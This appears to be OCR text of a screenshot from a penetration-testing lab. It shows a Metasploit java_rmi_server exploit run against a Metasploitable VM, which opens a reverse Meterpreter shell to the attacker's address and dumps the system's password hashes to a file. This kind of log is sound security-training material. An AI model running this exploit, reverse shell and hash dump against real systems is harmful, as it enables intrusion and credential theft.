 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 2 23:52
root@kali: ~
File Actions Edit View Help
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framewo
rk/wiki/Using-Metasploit
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an ad
dress on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.2.200 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf6 exploit(multi/misc/java_rmi_server) > set RHOST 10.0.2.5
RHOST => 10.0.2.5
msf6 exploit(multi/misc/java_rmi_server) > set LHOST 10.0.2.200
LHOST => 10.0.2.200
msf6 exploit(multi/misc/java_rmi_server) > set httpdelay 60
httpdelay => 60
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 10.0.2.200:4444
[*] 10.0.2.5:1099 - Using URL: http://0.0.0.0:8080/DKbr7SQ
[*] 10.0.2.5:1099 - Local IP: http://10.0.2.200:8080/DKbr7SQ
[*] 10.0.2.5:1099 - Server started.
[*] 10.0.2.5:1099 - Sending RMI Header...
[*] 10.0.2.5:1099 - Sending RMI Call...
[*] 10.0.2.5:1099 - Replied to request for payload JAR
[*] Sending stage (58060 bytes) to 10.0.2.5
[*] Meterpreter session 2 opened (10.0.2.200:4444 -> 10.0.2.5:35077 ) at 2022-02-10 23:50:12 -0500
[*] 10.0.2.5:1099 - Server stopped.
meterpreter > sysinfo
Computer : metasploitable
OS : Linux 2.6.24-16-server (i386)
Meterpreter : java/linux
meterpreter > run post/linux/gather/hashdump
[!] SESSION may not be compatible with this module:
[!] * missing Meterpreter features: core_channel_seek, core_channel_tell
[+] root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:0:0:root:/root:/bin/bash
[+] sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh
[+] klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false
[+] msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
[+] postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/ba
sh
[+] user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/home/user:/bin/bash
[+] service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin/bash
[+] Unshadowed Password File: /root/.msf4/loot/20220210235055_default_10.0.2.5_linux.hashes_993229.txt
meterpreter >
root@kali: ~
File Actions Edit View Help
GNU nano 5.9 /home/kali/Desktop/MetaHash.txt *
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:0:0:root:/root:/bin/bash
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false
msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/home/user:/bin/bash
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin/bash
File Name to Write: /home/kali/Desktop/MetaHash.txt
^G Help M-D DOS Format M-A Append M-B Backup File
^C Cancel M-M Mac Format M-P Prepend ^T Browse
Right Control